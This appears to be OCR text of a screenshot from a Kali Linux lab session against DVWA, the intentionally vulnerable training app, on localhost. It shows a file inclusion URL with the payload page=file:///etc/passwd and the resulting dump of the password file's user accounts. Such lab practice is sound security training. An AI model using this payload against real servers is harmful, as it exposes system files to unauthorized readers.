 Vulnerability: File Inclusio
Vulnerability: File Inclusio
127.0.0.1/DVWA/vulnerabilities/fi/?page=file:///etc/passwd
70%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
oot:x:0:0:root:/root:/usr/bin/zsh daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin _apt:x:42:65534::/nonexistent:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin mysql:x:100:107:MySQL Server,,,:/nonexistent:/bin/false tss:x:101:108:TPM software stack,,,:/var/lib/tpm:/bin/false
trongswan:x:102:65534::/var/lib/strongswan:/usr/sbin/nologin systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin redsocks:x:103:109::/var/run/redsocks:/usr/sbin/nologin rwhod:x:104:65534::/var/spool/rwho:/usr/sbin/nologin iodine:x:105:65534::/run/iodine:/usr/sbin/nologin messagebus:x:106:111::/nonexistent:/usr/sbin/nologin miredo:x:107:65534::/var/run/miredo:/usr/sbin/nologin redis:x:108:114::/var/lib/redis:/usr/sbin/nologin usbmux:x:109:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin
nologin mosquitto:x:110:116::/var/lib/mosquitto:/usr/sbin/nologin tcpdump:x:111:118::/nonexistent:/usr/sbin/nologin sshd:x:112:65534::/run/sshd:/usr/sbin/nologin _rpc:x:113:65534::/run/rpcbind:/usr/sbin/nologin dnsmasq:x:114:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin statd:x:115:65534::/var/lib/nfs:/usr/sbin/nologin avahi:x:116:122:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin stunnel4:x:996:996:stunnel service system account:/var/run/stunnel4:/usr/sbin/nologin Debian-snmp:x:117:123::/var
lib/snmp:/bin/false _gvm:x:118:124::/var/lib/openvas:/usr/sbin/nologin speech-dispatcher:x:119:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false sslh:x:120:125::/nonexistent:/usr/sbin/nologin postgres:x:121:126:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash pulse:x:122:127:PulseAudio daemon,,,:/run/pulse:/usr/sbin/nologin saned:x:123:130::/var/lib/saned:/usr/sbin/nologin inetsim:x:124:131::/var/lib/inetsim:/usr/sbin/nologin lightdm:x:125:132:Light Display Manager:/var/lib/lightdm:/bin/false
geoclue:x:126:133::/var/lib/geoclue:/usr/sbin/nologin king-phisher:x:127:134::/var/lib/king-phisher:/usr/sbin/nologin polkitd:x:994:994:polkit:/nonexistent:/usr/sbin/nologin nm-openvpn:x:128:135:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin rtkit:x:129:136:RealtimeKit,,,:/proc:/usr/sbin/nologin colord:x:130:137:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin nm-openconnect:x:131:138:NetworkManager OpenConnect plugin,,,:/var/lib/NetworkManager:/usr/sbin/nologin kali-
seguranca:x:1000:1000:Kali-seguranca,,,:/home/kali-seguranca:/usr/bin/zsh
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Open HTTP Redirect
DVWA Security
PHP Info
About
Logout